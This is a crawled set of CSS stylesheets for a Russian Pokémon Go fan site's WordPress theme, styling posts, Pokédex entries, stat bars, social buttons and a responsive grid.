.pokemon-post img{border:10px solid #ebebeb;width:660px;border-radius:5px;}
.pokemon-post iframe{border:10px solid #ebebeb;width:660px;border-radius:5px;}
.pokemon-post .quoter{font-size:16px;line-height:24px;background-color:#ebebeb;padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px;margin-bottom:12px;border-left:5px solid #d8d8d8;background-image:url('http://pokemongo-go.ru/img/handball.png');background-repeat:no-repeat;background-position:bottom right;margin-left:-20px;}
.poketable {border:1px solid #000;margin-bottom:15px;border-radius:3px;}
.poketable td{border:1px solid #000;padding:6px;}

.pokemon-thumb{clear:both;margin-bottom:10px;}
.pokemon-thumb img{border:10px solid #ebebeb;width:660px;border-radius:5px;}

.post{clear:both;margin-bottom:30px;}

.pokemon-info{clear:both;margin-bottom:6px;overflow:hidden;font-size:11px;color:#8d8d8d;}
.cater{float:left;color:#8d8d8d;}
.cater a{color:#8d8d8d;text-decoration:none;}
.cater a:visited{color:#8d8d8d;text-decoration:none;}
.cater a:hover{color:#000;text-decoration:underline;}
.pdate{float:left;}
.pokemon-views{float:left;}

.bul{float:left;background:transparent url('http://pokemongo-go.ru/img/bul.png') no-repeat;width:5px;height:5px;margin-left:7px;margin-right:7px;margin-top:3px;}

.pokemon-post ul{list-style-type:none;margin-bottom:10px;font-size:16px;line-height:24px;list-style-image:url('http://pokemongo-go.ru/img/li.png');margin-left:30px;}
.pokemon-post ul li{}

.pokemon-tags{float:left;background-color:#f5f5f5;padding:10px 8px 12px 10px;border-radius:3px;}
.metkiname{float:left;font-size:12px;color:#8d8d8d;padding-right:4px;padding-top:3px;}
.samitegi{float:left;}
.samitegi ul li{display:inline;background:transparent url('http://pokemongo-go.ru/img/metki.jpg') repeat-x;padding-left:6px;padding-right:6px;height:24px;padding-top:2px;padding-bottom:6px;margin-left:3px;margin-right:3px;border-radius:3px;}
.samitegi ul li:hover{border-bottom:1px solid #d28584;}
.samitegi ul li a{text-decoration:none;font-size:11px;color:#8d8d8d;}

.pokemon-share{clear:both;float:left;background-color:#f5f5f5;padding:10px 10px 8px 10px;border-radius:3px;margin-right:10px;}
.sharename{float:left;font-size:12px;color:#8d8d8d;padding-right:8px;padding-top:3px;}
.samishare{float:left;}

.readmore{clear:both;color:#8d8d8d;}
.readmore h3 { border-bottom: 1px solid #e1e3df; box-shadow: 0 1px 0 0 #ffffff;}
.readmore h3 { text-align: center; position: relative; margin-bottom: 30px; }
.readmore h3 span { background: #fff; display: inline-block; position: relative; top: 10px; padding: 0 16px; }

.pokemon-more{}
.pokemon-more ul{list-style-type:none;overflow:hidden;}
.pokemon-more ul li {float:left;list-style-type:none;display:inline;width:220px;margin-right:10px;}
.pokemon-more ul li:last-child {margin-right:0px !important;}

.pokemon-more span{float:left;padding-top:5px;padding-bottom:5px;font-size:12px;text-decoration:none;color:#155a89;}
.pokemon-more span:visited{text-decoration:none;color:#155a89;}
.pokemon-more span:hover{text-decoration:none;color:#ac1818;}

#footer{clear:both;background:transparent url('http://pokemongo-go.ru/img/footerp.png') bottom center no-repeat;height:173px;width:100%;margin:0 auto;margin-top:-173px;overflow:hidden;}
.infooter{clear:both;width:980px;margin:0 auto;overflow:hidden;}

.copyright{color:#fff;margin-top:86px;font-size:12px;margin-left:90px;text-align:center;}
.copyright a{color:#fff;text-decoration:underline;}

.pikachu-menu{}
.pikachu-menu ul{list-style-type:none;margin-top:40px;margin-left:228px;}
.pikachu-menu ul li{display:inline;padding-left:2px;padding-right:2px;}
.pikachu-menu ul li a{color:#e4e4e4;text-decoration:none;font-size:12px;}
.pikachu-menu ul li a:visited{color:#e4e4e4;text-decoration:none;font-size:12px;}
.pikachu-menu ul li a:hover{color:#fff;text-decoration:underline;font-size:12px;}

.krabby-menu{float:right;margin-right:124px;margin-top:14px;}
.soc2{float:left;margin-top:4px;padding-left:4px;padding-right:5px;}


.poptags{clear:both;color:#8d8d8d;text-align:center;}
.poptags h3 { border-bottom: 1px solid #e1e3df; box-shadow: 0 1px 0 0 #ffffff;}
.poptags h3 { text-align: center; position: relative; margin-bottom: 20px;}
.poptags h3 span { background: #fff; display: inline-block; position: relative; top: 10px; padding: 0 16px; }
.poptags a{color:#818181;text-decoration:none;}
.poptags a:visited{color:#818181;text-decoration:none;}
.poptags a:hover{color:#155a89;text-decoration:underline;}

.pokemon-top{clear:both;color:#8d8d8d;}
.pokemon-top h3 { border-bottom: 1px solid #e1e3df; box-shadow: 0 1px 0 0 #ffffff;}
.pokemon-top h3 { text-align: center; position: relative; margin-bottom: 20px; }
.pokemon-top h3 span { background: #fff; display: inline-block; position: relative; top: 10px; padding: 0 16px; }



.pokemontop{}
.pokemontop ul{list-style-type:none;overflow:hidden;}
.pokemontop ul li {float:left;list-style-type:none;display:block;width:220px;margin-bottom:6px;}

.pokemontop span{float:left;padding-top:5px;padding-bottom:5px;font-size:12px;text-decoration:none;color:#155a89;text-align:center;width:240px;}
.pokemontop span:visited{text-decoration:none;color:#155a89;}
.pokemontop span:hover{text-decoration:none;color:#ac1818;}

.toptime {background-color:#fff;font-size:11px;text-align:center;padding:3px 6px 3px 6px;border-radius:0px 0px 0px 10px;float:right;margin-bottom:-40px;position:relative;margin-right:-10px;margin-top:10px;opacity:0.8; -moz-opacity:0.8; filter:alpha(opacity=80);}
.readtop {position:parent;}
.readtop img{border:10px solid #ebebeb;border-radius:3px;}
.readtop img:hover{border:10px solid #e6e6e6;border-radius:3px;}

.pokemon-pikachu{position:fixed;top:25%;left:0px;transition:0.3s;left:-110px;}
.pokemon-pikachu:hover{left:0px;transition:0.3s;}


.pokemon-cat{clear:both;color:#8d8d8d;}
.pokemon-cat p { border-bottom: 1px solid #e1e3df; box-shadow: 0 1px 0 0 #ffffff;}
.pokemon-cat p { text-align: center; position: relative; margin-bottom: 20px; }
.pokemon-cat p span { background: #fff; display: inline-block; position: relative; top: 13px; padding: 0 16px; font-size:24px;text-transform:uppercase;}


.pokemon-pro{clear:both;color:#8d8d8d;padding-bottom:10px;}
.pokemon-pro p { border-bottom: 1px solid #e1e3df; box-shadow: 0 1px 0 0 #ffffff;}
.pokemon-pro p { text-align: center; position: relative; margin-bottom: 20px; }
.pokemon-pro p span { background: #fff; display: inline-block; position: relative; top: 13px; padding: 0 16px; font-size:24px;text-transform:uppercase;}

.sepline{clear:both;border-bottom: 1px solid #e1e3df; box-shadow: 0 1px 0 0 #ffffff;padding-top:10px;margin-bottom:20px;}

.brght{position:fixed;top:10%;right:-10px;transition:0.3s;}
.brght:hover{right:0px;transition:0.3s;}
.bleft{position:fixed;top:10%;left:-10px;transition:0.3s;}
.bleft:hover{left:0px;transition:0.3s;}

.pokemon-navigation{clear:both;padding-bottom:20px;}
.wp-pagenavi{color:#a9a9a9;font-family:Cuprum;font-size:18px;text-transform:uppercase;}
.wp-pagenavi .current{padding-left:5px;padding-right:5px;}
.wp-pagenavi .page{padding-left:5px;padding-right:5px;}
.wp-pagenavi .pages{background-color:#f5f5f5;border-radius:3px;padding-left:10px;padding-right:4px;padding-top:6px;padding-bottom:4px;margin-right:10px;}


.poke-rand {color:#ffffff !important;text-decoration:none;font-size:18px;font-family:Cuprum;}

.pokedex{margin-bottom:20px;}
.pokedex-group{clear:both;overflow:hidden;}
.pokedex-pokemon{float:left;width:100px;padding-left:15px;}
.pokedex-image{width:100px;height:100px;}
.pokedex-image img{width:100px;height:100px;border:none;}
.pokedex-image img:hover{background-color:#ebebeb;border-radius:30px;}
.pokedex-image a:hover{border-bottom:0px solid #fff !important;}
.pokedex-name {clear:both;width:100px;text-align:center;margin-top:4px;}


.pokemon-go-search{text-align:center;}
.sinput2{border:3px solid #e6e6e6;border-radius:5px;color:#646464;padding-left:5px;padding-right:5px;font-size:18px;font-weight:bold;height:30px;width:300px;margin-left:5px;margin-top:4px;background-color:#f3f3f3;}
.ssubmit2{color:#fff;background-color:#de1d1d;border:3px solid #de1d1d;border:none;height:38px;width:80px;font-size:18px;font-weight:bold;border-radius:5px;padding-top:2px;transition:0.3s;}
.ssubmit2:hover{color:#fff;background-color:#197abd;transition:0.3s;cursor:pointer;}

.random-pokemon{clear:both;float:left;background:transparent url('http://pokemongo-go.ru/img/bgrandom.jpg'); background-repeat:no-repeat;margin-right:-20px;}
.pokerand{clear:both;float:left;width:80px;height:80px;}
.pokerand img{background-color:#ebebeb;border-radius:25px;width:80px;height:80px;border:none;transition:0.3s;}
.pokerand img:hover{background-color:#e9e9e9;border-radius:5px;transition:0.3s;-ms-transform: scale(1.2, 1.2);-webkit-transform: scale(1.2, 1.2);transform: scale(1.2, 1.2);}
.pokerandname{float:left;border-radius:10px;background-color:#cb1b1b;padding:5px 15px 5px 15px;overflow:hidden;opacity:0.6; -moz-opacity:0.6; filter:alpha(opacity=60);margin-left:-10px;margin-top:10px;transition:0.3s;}
.pokerandname:hover{background-color:#1870ad;transition:0.3s;border-radius:5px;opacity:0.8; -moz-opacity:0.8; filter:alpha(opacity=80);}
.pokerandname2 {text-decoration:none;font-size:22px;color:#fff;font-family:Cuprum;}
.pokerandname2:visited {text-decoration:none;font-size:22px;color:#fff;font-family:Cuprum;}
.pokerandname2:hover {text-decoration:none;font-size:22px;color:#fff;font-family:Cuprum;}

.pokestats{text-transform:uppercase;color:#fff;text-decoration:none;font-size:10px;float:left;background-color:#1976b7;border-radius:5px;text-align:center;padding:4px 8px 4px 8px;margin-top:-5px;margin-left:10px;transition:0.3s;}
.pokestats:hover{background-color:#ce1b1b;border-radius:5px;transition:0.3s;padding:4px 18px 4px 18px;}
.pokestats a{text-transform:uppercase;color:#fff;text-decoration:none;font-size:10px;}



.pokemon-calculator{clear:both;}

.rescalc{display:none;}

.selpok {background: #FFF;overflow: hidden;display: inline-block;color: #525252;-webkit-border-radius: 5px 4px 4px 5px/5px 5px 4px 4px;-moz-border-radius: 5px 4px 4px 5px/5px 5px 4px 4px;border-radius: 5px 4px 4px 5px/5px 5px 4px 4px;-webkit-box-shadow: 0 0 5px rgba(123, 123, 123, 0.2);-moz-box-shadow: 0 0 5px rgba(123,123,123,.2);box-shadow: 0 0 5px rgba(123, 123, 123, 0.2);border: solid 1px #DADADA;position: relative;cursor: pointer;padding-right:20px;width:220px;}
.selpok span {position: absolute;right: 10px;width: 8px;height: 8px;background: url(http://pokemongo-go.ru/img/arrow.png) no-repeat;top: 50%;margin-top: -4px;}
.selpok select {-webkit-appearance: none; appearance:none; width:240px;background:none; background:transparent;border:none;outline:none;cursor:pointer;padding:7px 10px;}

.selcontr{clear:both;overflow:hidden;}
.selpcp{float:left;background-color:#ebebeb;width:80px;padding-top:8px;padding-bottom:8px;margin-left:20px;text-align:center;border-bottom:2px solid #dcdcdc;border-radius:0px 0px 10px 10px;}
.selpcp input{border:none;width:60px;background-color:#dcdcdc;font-size:15px;text-align:center;height:22px;border-radius:3px;}

.selcpbtn{float:left;margin-top:8px;}
.selcpbtn input{background-color:#a3a3a3;border:none;color:#f3f3f3;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:12px;border-radius:0px 10px 10px 0px;cursor:pointer;transition:0.3s;}
.selcpbtn input:hover{background-color:#ce1b1b;padding-left:20px;cursor:pointer;transition:0.3s;}

.pokemon-faq{clear:both;text-align:center;margin-top:15px;margin-bottom:14px;}
.pokemon-faq a{color:#cc1b1b;text-decoration:none;border-bottom:1px dotted #cc1b1b;font-family:Cuprum;font-size:22px;}
.pokemon-faq a:visited{color:#cc1b1b;text-decoration:none;border-bottom:1px dotted #cc1b1b;font-family:Cuprum;font-size:22px;}
.pokemon-faq a:hover{color:#1975b4;text-decoration:none;border-bottom:0px dotted #1975b4;}
.pokemon-faq p{margin-bottom:8px;}

.pokemon-chrome-bg{clear:both;background:transparent url('http://pokemongo-go.ru/img/chrbg.png') no-repeat;width:260px;height:74px;float:left;overflow:hidden;margin-bottom:25px;}

.pokemon-chrome {clear:both;margin:0px auto;width:449px;margin-bottom:0px;}
.pokemon-chrome div {float:left;width:449px;height:48px;position:relative;overflow:hidden;margin-left:-189px;margin-top:13px;}
.pokemon-chrome img {position:absolute;}
.afclear{clear:both;margin-top:84px;}

.pokemongo{background-color:#ebebeb;border-radius:5px;margin-left:10px;margin-right:10px;margin-top:10px;overflow:hidden;color:#606060;width:828px;}
.pokemongo h1{float:left;font-size:14px;float:left;background-color:#e4e4e4;padding-left:10px;padding-top:10px;padding-bottom:10px;width:100px;}
.pokemongo h3{font-size:13px;float:left;padding-top:10px;padding-left:10px;}

.pokemongogo-ru{background-color:#efefef;border-radius:5px;overflow:hidden;color:#606060;margin-bottom:20px;padding:10px;}
.pokemongogo-ru h2{font-size:12px;float:left;color:#8b8b8b;margin-bottom:4px;}
.pokemongogo-ru p{font-size:12px;float:left;margin-bottom:6px;color:#8b8b8b;}


.pokemon-social-say{clear:both;float:right;width:300px;height:34px;background:transparent url('http://pokemongo-go.ru/img/bgsay.png') no-repeat;margin-right:110px;margin-bottom:6px;margin-top:-14px;}
.pokemon-social-say p{font-size:16px;color:#f9ea93;font-family:Cuprum;padding-top:4px;margin-left:8px;}
.pokemon-social-block{clear:both;width:100%;}
.govk{float:left;width:17.6%;height:96px;background:#4c75a3 url('http://pokemongo-go.ru/img/govk.png') no-repeat;background-position:center;transition:0.2s;text-align:center;}
.govk:hover{opacity:0.7; -moz-opacity:0.7; filter:alpha(opacity=70);transition:0.2s;box-shadow: 0 0 10px rgba(0,0,0,0.4);}
.gofb{float:left;width:17.6%;height:96px;background:#3661a0 url('http://pokemongo-go.ru/img/gofb.png') no-repeat;background-position:center;transition:0.2s;}
.gofb:hover{opacity:0.7; -moz-opacity:0.7; filter:alpha(opacity=70);transition:0.2s;box-shadow: 0 0 10px rgba(0,0,0,0.4);}
.gotw{float:left;width:17.6%;height:96px;background:#00aced url('http://pokemongo-go.ru/img/gotw.png') no-repeat;background-position:center;transition:0.2s;}
.gotw:hover{opacity:0.7; -moz-opacity:0.7; filter:alpha(opacity=70);transition:0.2s;box-shadow: 0 0 10px rgba(0,0,0,0.4);}
.gogp{float:left;width:17.6%;height:96px;background:#dc4e41 url('http://pokemongo-go.ru/img/gogp.png') no-repeat;background-position:center;transition:0.2s;}
.gogp:hover{opacity:0.7; -moz-opacity:0.7; filter:alpha(opacity=70);transition:0.2s;box-shadow: 0 0 10px rgba(0,0,0,0.4);}
.goinsta{float:left;width:17.6%;height:96px;background:#fea501 url('http://pokemongo-go.ru/img/goinsta.png') no-repeat;background-position:center;transition:0.2s;}
.goinsta:hover{opacity:0.7; -moz-opacity:0.7; filter:alpha(opacity=70);transition:0.2s;box-shadow: 0 0 10px rgba(0,0,0,0.4);}

.pokemon-social-pikachu{float:left;width:12%;min-width:104px;height:150px;background:transparent url('http://pokemongo-go.ru/img/pikachu-social.png') no-repeat;margin-left:-26px;margin-top:-54px;padding-bottom:15px;}

.pokedex-block{clear:both;float:left;width:261px;height:74px;background:transparent url('http://pokemongo-go.ru/img/pokedex-bg.png') no-repeat;margin-left:-20px;margin-top:10px;}

.pokedex-inside{text-align:center;width:174px;float:right;margin-right:9px;margin-top:16px;}
.pokedex-link{clear:both;color:#fff;}
.pokedex-link a{color:#e4faef;text-decoration:none;border-bottom:1px dotted #e4faef;}
.pokedex-link a:visited{color:#e4faef;text-decoration:none;border-bottom:1px dotted #e4faef;}
.pokedex-link a:hover{color:#fff;text-decoration:none;border-bottom:0px dotted #fff;}
.pokedex-desc{clear:both;color:#f5f5f5;font-size:12px;margin-top:6px;}

.vidy-pokemonov{clear:both;margin-top:10px;background:transparent url('http://pokemongo-go.ru/img/vidy-pokemonov.jpg'); background-repeat:no-repeat;width:240px;height:128px;}
.poke-vidy{background:transparent url('http://pokemongo-go.ru/img/lupa.png'); background-repeat:no-repeat;width:170px;height:128px;margin-top:-10px;position:absolute;margin-left:40px;transition:0.2s;}
.poke-vidy:hover{margin-left:70px;transition:0.2s;}
.poke-vidy-title{font-family:Cuprum;font-size:18px;text-transform:uppercase;color:#b5391a;position:absolute;margin-top:95px;margin-left:15px;transition:0.2s;}
.vidy-pokemonov:hover .poke-vidy-title{color:#186db8;margin-left:35px;transition:0.2s;-ms-transform: scale(1.2, 1.2);-webkit-transform: scale(1.2, 1.2);transform: scale(1.2, 1.2);}

.nagrady {margin-bottom:20px;clear:both;}
.nagrady td {border:1px solid #ebebeb;border-radius:3px;transition:0.2s;}
.nagrady td:hover{border:1px solid #ebebeb;border-radius:3px;transition:0.2s;background-color:#f1f1f1;}

.pokemon-go-download-apk{text-align:center;padding-top:10px;padding-bottom:10px;background-color:#c9302c;color:#fff;margin:0 auto;margin-bottom:20px;clear:both;margin-top:10px;border-radius:3px;transition:0.2s;}
.pokemon-go-download-apk:hover{background-color:#0c520c;transition:0.2s;-ms-transform: scale(1.2, 1.2);-webkit-transform: scale(1.2, 1.2);transform: scale(1.2, 1.2);}
.pokemon-go-download-apk a{color:#fff;text-decoration:none;font-family:Cuprum;font-size:24px;}
.pokemon-go-download-apk a:hover{color:#fff;text-decoration:none;font-family:Cuprum;font-size:24px;border-bottom:0px solid #fff;}
.pokemon-go-download-apk a:visited{color:#fff;text-decoration:none;font-family:Cuprum;font-size:24px;border-bottom:0px solid #fff;}

.battle{background:transparent url('http://pokemongo-go.ru/img/battle.png') no-repeat;width:129px;height:48px;float:right;margin-right:-20px;margin-top:-20px;margin-bottom:15px;clear:both;}
.battle:hover p{color:#ffdc53;}

.battle p{font-family:Cuprum;text-transform:uppercase;font-size:22px;color:#fff;float:right;margin-top:11px;margin-right:10px;}

.inbattle{display:none;background-color:#1b6495;transition:0.2s;border-radius:3px;padding-left:10px;padding-right:10px;padding-top:6px;padding-bottom:6px;float:right;margin-top:8px;margin-bottom:-43px;margin-right:136px;overflow:hidden;position:relative;}
.inbattle:hover{background-color:#8b4ce8;transition:0.2s;}
.inbattle a{color:#fff;text-decoration:none;font-family:Cuprum;font-style:italic;font-size:18px;}

--- FILE ---
content_type: text/css
request_url: http://pokemongo-go.ru/wp-content/themes/pokemon/pokemon.css
body_size: 1119
content:
.monster-sprite {
    background-repeat: no-repeat;
    background-position: center center;
    width: 140px;
    height: 140px;
}
@media (max-width:320px) {
    .monster-sprite {
    width: 110px;
    height: 110px;
}
}@media (min-width:992px) {
    .monster-sprite {
    width: 160px;
    height: 160px;
}
}
.detail-header {
    display: flex;
}
.detail-below-header {
    margin-top: 30px;
	margin-bottom:20px;
}
.detail-national-id {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    text-align: right;
    font-size: 30px;
}
@media (max-width:767px) {
    .detail-below-header {
    margin-top: 10px;
}

}@media (max-width:320px) {
    .detail-national-id {
    font-size: 14px;
}
}.detail-infobox {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin-right: 10px;
}
.detail-stats {
    min-width: 200px;
    max-width: 300px;
    margin-top: 10px;
    font-size: 14px;
}
@media(max-width:320px) {
    .detail-stats {
    font-size: 12px;
}
}.detail-stats-row {
    display: flex;
    margin-top: 2px;
    margin-left: 2px;
}
.detail-stats-row span:nth-child(even) {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 2;
    -ms-flex-positive: 2;
    flex-grow: 2;
    color: #fff;
}
@media (max-width:767px) {
    .detail-stats {
    min-width: 150px;
    max-width: 200px;
}
.detail-stats-row span:nth-child(even) {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}
}.detail-stats-row span:nth-child(odd) {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}
.stat-bar {
    position: relative;
    background: #ededed;
}
.stat-bar-bg, .stat-bar-fg {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}
.stat-bar-bg {
    z-index: 100000;
    -webkit-transform-origin: left;
    transform-origin: left;
}
.stat-bar-fg {
    z-index: 200000;
    margin-left: 2px;
}
.detail-types-and-num {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.monster-type {
    color: #fff;
    border-radius: 2px;
    font-size: 16px;
    font-variant: small-caps;
    font-weight: 600;
    margin-right: 5px;
    padding: 1px 10px 5px;
}
@media (max-width:320px) {
    .monster-type {
    font-size: 13px;
    padding: 0 3px 2px;
}
}.monster-description {
    font-size: 14px;
    margin: 0 20px 20px;
}
@media (max-width:320px) {
    .monster-description {
    font-size: 12px;
}
}.evolution-label, .evolution-row-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    -ms-grid-column-align: center;
}

.detail-subheader {
    font-size: 20px;
    color: #fff;
    padding-left: 10px;
    margin: 20px 0;
}
.evolutions {
    margin: 0 20px;
}
.evolution-row-inner {
    display: flex;
    flex-diration: horizontal;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    justify-items: center;
}
.evolution-row .evolution-sprite {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}
.evolution-row svg {
    -ms-flex-negative: 1;
    flex-shrink: 1;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%}
.evolution-label {
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    justify-items: center;
}
.pokedex-modal, .toast {
    display: -webkit-box;
    display: -ms-flexbox;
}
.evolution-label span {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: center;
}
.arrow-right {
    width: 48px;
    height: 48px;
}

.monster-species {
    font-size: 14px;
    font-weight: 700;
    margin: 10px 20px;
}
.monster-minutia {
    display: flex;
    margin: 0 20px 10px;
}
.monster-minutia>strong {
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    margin-right: 3px;
    font-size: 14px;
}
.monster-minutia>span {
    -ms-flex-preferred-size: 30%;
    flex-basis: 30%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    margin: 0 2px;
}
@media (max-width:320px) {
    .monster-minutia>span, .monster-minutia>strong {
    font-size: 12px;
}
}@media (max-width:767px) {
    .monster-minutia>span, .monster-minutia>strong {
    font-size: 13px;
}
}

.when-attacked {
    margin: 10px 20px;
}
.when-attacked-row {
    display: flex;
    -ms-flex-align: center;
    align-items: center;
}
.when-attacked-row>span:nth-child(odd) {
    -ms-flex-preferred-size: 35%;
    flex-basis: 35%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
}
.when-attacked-row>span:nth-child(even) {
    -ms-flex-preferred-size: 15%;
    flex-basis: 15%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    padding-left: 5px;
}
@media (max-width:320px) {
    .when-attacked-row>span: nth-child(even), .when-attacked-row>span:nth-child(odd) {
    font-size: 12px;
}
}@media (min-width:992px) {
    .when-attacked-row>span: nth-child(even), .when-attacked-row>span:nth-child(odd) {
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%}
}



--- FILE ---
content_type: text/css
request_url: http://pokemongo-go.ru/wp-content/themes/pokemon/pokedex.css
body_size: 2452
content:
#mypokedex {margin:0;padding:0;margin-bottom:20px;}

#mypokedex h3{margin:7px 0 0;font-family:Cuprum;letter-spacing:3px;font-size:15px;font-weight:bold;}

#speciesContainer .progress {border-radius: 1px;text-shadow: none;height: 4px;background: #6f6f6f;margin-top: 0.3em;margin-bottom:1px;}
#mypokedex * {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
#mypokedex p{clear:both;margin-bottom:0px;}

.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:0}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:0}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:0}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:0}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:0}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:0}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}